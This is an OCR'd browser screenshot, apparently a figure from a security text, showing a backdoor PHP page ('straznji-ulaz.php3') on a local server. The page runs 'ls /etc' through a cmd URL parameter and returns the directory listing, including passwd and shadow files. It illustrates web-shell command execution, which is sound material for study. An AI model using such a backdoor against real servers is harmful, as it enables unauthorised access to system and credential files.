 http://192.168.0.2/straznji-ulaz.php3?cmd=ls /etc - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Forward Stop Refresh Home Search Favorites History Mail Print »
Address http://192.168.0.2/straznji-ulaz.php3?cmd=ls%20/etc Go Links »
CORBA DIR_COLORS HOSTNAME MACHINE.SID Muttrc X11 adjtime aliases
aliases.db at.deny bashrc charsets codepages conf.linuxconf conf.modules
conf.modules.bak cron.d cron.daily cron.hourly cron.monthly cron.weekly crontab csh.login
default dumpdates esd.conf exports fdprm finger fnrc fstab ftpaccess ftpconversions
ftpgroups ftphosts ftpusers gettydefs gpm-root.conf group group- group.OLD gshadow
gshadow- gtk host.conf hosts hosts.allow hosts.deny hosts.dom httpd identd.conf
im_palette-small.pal im_palette-tiny.pal im_palette.pal imrc inetd.conf inetd.conf~ info-dir
initlog.conf inittab inputrc intchck.db ioctl.save isabackup isapnp.conf isapnp.conf.bak issue
issue.net ld.so.cache ld.so.conf lilo.conf lmhosts lmhosts.dom localtime locat locate
login.defs logrotate.conf logrotate.d lynx.cfg mail mail.rc mailcap mailcap.vga man.config
midi mime-magic mime-magic.dat mime.types minicom.users minirc._dev_modem motd
mtab my.cnf named.boot named.conf news nmh nsswitch.conf nwserv.conf nwserv.stations
pam.d paper.config passwd passwd- passwd.OLD pcmcia pine.conf pine.conf.fixed ppp
printcap profile profile.d protocols pwdb.conf quota.conf rc.d redhat-release resolv.conf
rmt rpc screenrc securetty security sendmail.cf sendmail.cw sendmail.mc services shadow
shadow- shells skel smb.conf smb.conf~ smbpasswd smbusers smrsh snmp sound
sysconfig syslog.conf termcap test up2date.conf uucp vga yafingerd yp.conf
Done Internet